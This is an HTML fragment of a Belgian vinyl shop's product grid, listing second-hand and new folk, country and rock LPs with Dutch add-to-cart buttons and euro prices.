	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/fabulous-farquahr-fabulous-farquahr-lp-album/'><img  src='https://djingeldjangel.be/wp-content/uploads/2023/12/3858628-018503656169a08b6ca896169a08b6ca8b16343123316169a08b6ca8d_03e803e81_122639.jpg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/fabulous-farquahr-fabulous-farquahr-lp-album/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-categorie/folkworldcountry/?add-to-cart=122643" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_122643" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="122643" data-product_sku="2855102371" aria-label="Toevoegen aan winkelwagen: &ldquo;Fabulous Farquahr* - Fabulous Farquahr (LP, Album)&ldquo;" rel="nofollow" data-success_message="&ldquo;Fabulous Farquahr* - Fabulous Farquahr (LP, Album)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_122643" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/fabulous-farquahr-fabulous-farquahr-lp-album/'>Fabulous Farquahr* &#8211; Fabulous Farquahr (LP, Album)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>14,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-122521 status-publish instock product_cat-blues product_cat-folkworldcountry product_cat-rock product_tag-1492 product_tag-2xlp product_tag-album product_tag-blues product_tag-folk-world-country product_tag-ltd product_tag-num product_tag-rock product_tag-vinyl product_tag-yel has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/kevin-coyne-siren-13-strange-re-locomotion-live-in-concert-2003-2xlp-album-ltd-num-yel/'><img  src='https://djingeldjangel.be/wp-content/uploads/2023/12/6229398-013228461c2b98d29fd961c2b98d29fda164015143761c2b98d29fdc_03e803e81_122519.jpg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/kevin-coyne-siren-13-strange-re-locomotion-live-in-concert-2003-2xlp-album-ltd-num-yel/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-categorie/folkworldcountry/?add-to-cart=122521" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_122521" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="122521" data-product_sku="2855065312" aria-label="Toevoegen aan winkelwagen: &ldquo;Kevin Coyne &amp; Siren (13) - Strange Re-Locomotion (Live In Concert - 2003) (2xLP, Album, Ltd, Num, Yel)&ldquo;" rel="nofollow" data-success_message="&ldquo;Kevin Coyne &amp; Siren (13) - Strange Re-Locomotion (Live In Concert - 2003) (2xLP, Album, Ltd, Num, Yel)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_122521" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/kevin-coyne-siren-13-strange-re-locomotion-live-in-concert-2003-2xlp-album-ltd-num-yel/'>Kevin Coyne &amp; Siren (13) &#8211; Strange Re-Locomotion (Live In Concert &#8211; 2003) (2xLP, Album, Ltd, Num, Yel)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>38,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-122354 status-publish last instock product_cat-blues product_cat-folkworldcountry product_cat-pop product_cat-rock product_tag-1646 product_tag-2xlp product_tag-blues product_tag-classic-rock product_tag-country product_tag-folk-world-country product_tag-pop product_tag-psychedelic-rock product_tag-rhythm-blues product_tag-rock product_tag-texas-blues product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/doug-sahm-and-his-band-inlaws-and-outlaws-1973-radio-broadcast-2xlp/'><img  src='https://djingeldjangel.be/wp-content/uploads/2023/12/7727126-05353269657dcfa7eef0c657dcfa7eef0e1702743975657dcfa7eef16_03e803e81_122352.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/doug-sahm-and-his-band-inlaws-and-outlaws-1973-radio-broadcast-2xlp/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-categorie/folkworldcountry/?add-to-cart=122354" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_122354" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="122354" data-product_sku="2854634380" aria-label="Toevoegen aan winkelwagen: &ldquo;Doug Sahm And His Band* - Inlaws And Outlaws 1973 Radio Broadcast (2xLP)&ldquo;" rel="nofollow" data-success_message="&ldquo;Doug Sahm And His Band* - Inlaws And Outlaws 1973 Radio Broadcast (2xLP)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_122354" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/doug-sahm-and-his-band-inlaws-and-outlaws-1973-radio-broadcast-2xlp/'>Doug Sahm And His Band* &#8211; Inlaws And Outlaws 1973 Radio Broadcast (2xLP)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>14,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-122343 status-publish first instock product_cat-folkworldcountry product_cat-pop product_cat-rock product_tag-2013-01-21 product_tag-album product_tag-folk-rock product_tag-folk-world-country product_tag-indie-rock product_tag-lp product_tag-pop product_tag-rock product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/matthew-e-white-big-inner-lp-album/'><img  src='https://djingeldjangel.be/wp-content/uploads/2023/12/4271302-0238467961ab3a697b81861ab3a697b819163861156161ab3a697b81b_03e803e81_122338.jpg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/matthew-e-white-big-inner-lp-album/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-categorie/folkworldcountry/?add-to-cart=122343" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_122343" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="122343" data-product_sku="2854634899" aria-label="Toevoegen aan winkelwagen: &ldquo;Matthew E. White - Big Inner (LP, Album)&ldquo;" rel="nofollow" data-success_message="&ldquo;Matthew E. White - Big Inner (LP, Album)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_122343" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/matthew-e-white-big-inner-lp-album/'>Matthew E. White &#8211; Big Inner (LP, Album)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>14,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-122081 status-publish instock product_cat-blues product_cat-folkworldcountry product_cat-pop product_tag-1442 product_tag-2xlp product_tag-album product_tag-blues product_tag-blues-rock product_tag-folk-world-country product_tag-gospel product_tag-pop product_tag-southern-rock product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/the-alabama-state-troupers-the-alabama-state-troupers-road-show-2xlp-album/'><img  src='https://djingeldjangel.be/wp-content/uploads/2023/12/8502125-0924618060cfa7b115d3560cfa7b115d36162422161760cfa7b115d3c_03e803e81_122078.jpg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/the-alabama-state-troupers-the-alabama-state-troupers-road-show-2xlp-album/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-categorie/folkworldcountry/?add-to-cart=122081" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_122081" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="122081" data-product_sku="2852919082" aria-label="Toevoegen aan winkelwagen: &ldquo;The Alabama State Troupers - The Alabama State Troupers Road Show (2xLP, Album)&ldquo;" rel="nofollow" data-success_message="&ldquo;The Alabama State Troupers - The Alabama State Troupers Road Show (2xLP, Album)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_122081" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/the-alabama-state-troupers-the-alabama-state-troupers-road-show-2xlp-album/'>The Alabama State Troupers &#8211; The Alabama State Troupers Road Show (2xLP, Album)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>22,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-122000 status-publish instock product_cat-folkworldcountry product_cat-pop product_cat-rock product_tag-1432 product_tag-album product_tag-folk-world-country product_tag-gat product_tag-lp product_tag-pop product_tag-rock product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/graham-nash-earth-sky-lp-album-gat/'><img  src='https://djingeldjangel.be/wp-content/uploads/2023/12/4668343-07979370632e27fbac671632e27fbac6721663969275632e27fbac674_03e803e81_121995.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/graham-nash-earth-sky-lp-album-gat/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-categorie/folkworldcountry/?add-to-cart=122000" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_122000" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="122000" data-product_sku="2852855905" aria-label="Toevoegen aan winkelwagen: &ldquo;Graham Nash - Earth &amp; Sky (LP, Album, Gat)&ldquo;" rel="nofollow" data-success_message="&ldquo;Graham Nash - Earth &amp; Sky (LP, Album, Gat)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_122000" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/graham-nash-earth-sky-lp-album-gat/'>Graham Nash &#8211; Earth &amp; Sky (LP, Album, Gat)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>12,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-121819 status-publish last instock product_cat-folkworldcountry product_cat-rock product_cat-stagescreen product_tag-2021-06-12 product_tag-album product_tag-blu product_tag-folk-rock product_tag-folk-world-country product_tag-lp product_tag-ltd product_tag-pop-rock product_tag-re product_tag-rm product_tag-rock product_tag-rsd product_tag-stage-screen product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/tom-petty-and-the-heartbreakers-angel-dream-songs-and-music-from-the-motion-picture-shes-the-one-lp-album-rsd-ltd-re-rm-blu/'><img  src='https://djingeldjangel.be/wp-content/uploads/2023/12/19111750-089411606567d4e47be6e6567d4e47be7017013035246567d4e47be76_03e803e81_121814.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/tom-petty-and-the-heartbreakers-angel-dream-songs-and-music-from-the-motion-picture-shes-the-one-lp-album-rsd-ltd-re-rm-blu/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-categorie/folkworldcountry/?add-to-cart=121819" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_121819" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="121819" data-product_sku="2851082629" aria-label="Toevoegen aan winkelwagen: &ldquo;Tom Petty And The Heartbreakers - Angel Dream (Songs And Music From The Motion Picture &quot;She&#039;s The One&quot;) (LP, Album, RSD, Ltd, RE, RM, Blu)&ldquo;" rel="nofollow" data-success_message="&ldquo;Tom Petty And The Heartbreakers - Angel Dream (Songs And Music From The Motion Picture &quot;She&#039;s The One&quot;) (LP, Album, RSD, Ltd, RE, RM, Blu)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_121819" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/tom-petty-and-the-heartbreakers-angel-dream-songs-and-music-from-the-motion-picture-shes-the-one-lp-album-rsd-ltd-re-rm-blu/'>Tom Petty And The Heartbreakers &#8211; Angel Dream (Songs And Music From The Motion Picture &#8220;She&#8217;s The One&#8221;) (LP, Album, RSD, Ltd, RE, RM, Blu)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>24,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-121711 status-publish first instock product_cat-blues product_cat-folkworldcountry product_cat-rock product_tag-1542 product_tag-2xlp product_tag-blues product_tag-folk-world-country product_tag-psychedelic-rock product_tag-rock product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/mighty-baby-live-in-the-attic-2xlp/'><img  src='https://djingeldjangel.be/wp-content/uploads/2023/12/2902688-093816496391e8e2d2e356391e8e2d2e3616705067226391e8e2d2e39_03e803e81_121706.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/mighty-baby-live-in-the-attic-2xlp/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-categorie/folkworldcountry/?add-to-cart=121711" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_121711" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="121711" data-product_sku="2849142610" aria-label="Toevoegen aan winkelwagen: &ldquo;Mighty Baby - Live In The Attic (2xLP)&ldquo;" rel="nofollow" data-success_message="&ldquo;Mighty Baby - Live In The Attic (2xLP)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_121711" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/mighty-baby-live-in-the-attic-2xlp/'>Mighty Baby &#8211; Live In The Attic (2xLP)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>22,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-121678 status-publish instock product_cat-electronisch product_cat-folkworldcountry product_cat-rock product_tag-2009-04-24 product_tag-acoustic product_tag-alternative-rock product_tag-electronic product_tag-folk-rock product_tag-folk-world-country product_tag-lp product_tag-rock product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/scott-matthew-there-is-an-ocean-that-divides-and-with-my-longing-i-can-charge-it-with-a-voltage-thats-so-violent-to-cross-it-could-mean-death-lp/'><img  src='https://djingeldjangel.be/wp-content/uploads/2023/12/1818887-081695746377ce14add566377ce14add5816687959246377ce14add5a_03e803e81_121674.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/scott-matthew-there-is-an-ocean-that-divides-and-with-my-longing-i-can-charge-it-with-a-voltage-thats-so-violent-to-cross-it-could-mean-death-lp/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-categorie/folkworldcountry/?add-to-cart=121678" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_121678" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="121678" data-product_sku="2849137246" aria-label="Toevoegen aan winkelwagen: &ldquo;Scott Matthew - There  Is An Ocean That Divides, And With My Longing I Can Charge It, With A Voltage That&#039;s So Violent, To Cross It Could Mean Death (LP)&ldquo;" rel="nofollow" data-success_message="&ldquo;Scott Matthew - There  Is An Ocean That Divides, And With My Longing I Can Charge It, With A Voltage That&#039;s So Violent, To Cross It Could Mean Death (LP)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_121678" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/scott-matthew-there-is-an-ocean-that-divides-and-with-my-longing-i-can-charge-it-with-a-voltage-thats-so-violent-to-cross-it-could-mean-death-lp/'>Scott Matthew &#8211; There  Is An Ocean That Divides, And With My Longing I Can Charge It, With A Voltage That&#8217;s So Violent, To Cross It Could Mean Death (LP)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>18,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-120722 status-publish instock product_cat-folkworldcountry product_tag-1430 product_tag-album product_tag-folk-world-country product_tag-lp product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/john-renbourn-faro-annie-lp-album/'><img  src='https://djingeldjangel.be/wp-content/uploads/2023/11/2384140-0337626061c85e77c8c8161c85e77c8c83164052133561c85e77c8c85_03e803e81_120718.jpg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/john-renbourn-faro-annie-lp-album/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-categorie/folkworldcountry/?add-to-cart=120722" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_120722" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="120722" data-product_sku="2826843748" aria-label="Toevoegen aan winkelwagen: &ldquo;John Renbourn - Faro Annie (LP, Album)&ldquo;" rel="nofollow" data-success_message="&ldquo;John Renbourn - Faro Annie (LP, Album)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_120722" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/john-renbourn-faro-annie-lp-album/'>John Renbourn &#8211; Faro Annie (LP, Album)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>16,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-120703 status-publish last instock product_cat-folkworldcountry product_cat-rock product_tag-2022-05-20 product_tag-album product_tag-folk-world-country product_tag-lp product_tag-rock product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/daniel-romanos-outfit-content-to-point-the-way-lp-album/'><img  src='https://djingeldjangel.be/wp-content/uploads/2023/11/22961090-0990000628c060be6470628c060be64711653343755628c060be6473_03e803e81_120699.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/daniel-romanos-outfit-content-to-point-the-way-lp-album/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-categorie/folkworldcountry/?add-to-cart=120703" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_120703" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="120703" data-product_sku="2826836911" aria-label="Toevoegen aan winkelwagen: &ldquo;Daniel Romano&#039;s Outfit - Content To Point The Way (LP, Album)&ldquo;" rel="nofollow" data-success_message="&ldquo;Daniel Romano&#039;s Outfit - Content To Point The Way (LP, Album)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_120703" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/daniel-romanos-outfit-content-to-point-the-way-lp-album/'>Daniel Romano&#8217;s Outfit &#8211; Content To Point The Way (LP, Album)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>31,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-120541 status-publish first instock product_cat-folkworldcountry product_tag-2023-11-24 product_tag-album product_tag-country product_tag-country-blues product_tag-folk-world-country product_tag-lp product_tag-ltd product_tag-red product_tag-rsd product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/leon-russell-hank-wilson-vol-ii-lp-album-rsd-ltd-red/'><img  src='https://djingeldjangel.be/wp-content/uploads/2023/12/29008078-0624524965616a24b63f765616a24b63f9170088298065616a24b6400_03e803e81_121247.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/leon-russell-hank-wilson-vol-ii-lp-album-rsd-ltd-red/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-categorie/folkworldcountry/?add-to-cart=120541" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_120541" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="120541" data-product_sku="2826832336" aria-label="Toevoegen aan winkelwagen: &ldquo;Leon Russell - Hank Wilson Vol. II (LP, Album, RSD, Ltd, Red)&ldquo;" rel="nofollow" data-success_message="&ldquo;Leon Russell - Hank Wilson Vol. II (LP, Album, RSD, Ltd, Red)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_120541" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/leon-russell-hank-wilson-vol-ii-lp-album-rsd-ltd-red/'>Leon Russell &#8211; Hank Wilson Vol. II (LP, Album, RSD, Ltd, Red)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>39,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-119925 status-publish instock product_cat-folkworldcountry product_cat-jazz product_cat-rock product_tag-1407 product_tag-album product_tag-folk-world-country product_tag-jazz product_tag-lp product_tag-rock product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/van-morrison-beautiful-vision-lp-album/'><img  src='https://djingeldjangel.be/wp-content/uploads/2023/11/2120810-0122306562a4aed95d7db62a4aed95d7dc165495983362a4aed95d7df_03e803e81_119921.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/van-morrison-beautiful-vision-lp-album/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-categorie/folkworldcountry/?add-to-cart=119925" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_119925" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="119925" data-product_sku="2808503284" aria-label="Toevoegen aan winkelwagen: &ldquo;Van Morrison - Beautiful Vision (LP, Album)&ldquo;" rel="nofollow" data-success_message="&ldquo;Van Morrison - Beautiful Vision (LP, Album)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_119925" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/van-morrison-beautiful-vision-lp-album/'>Van Morrison &#8211; Beautiful Vision (LP, Album)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>9,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-119473 status-publish instock product_cat-folkworldcountry product_cat-rock product_tag-1361 product_tag-1597 product_tag-album product_tag-folk product_tag-folk-world-country product_tag-indie-rock product_tag-lp product_tag-rock product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
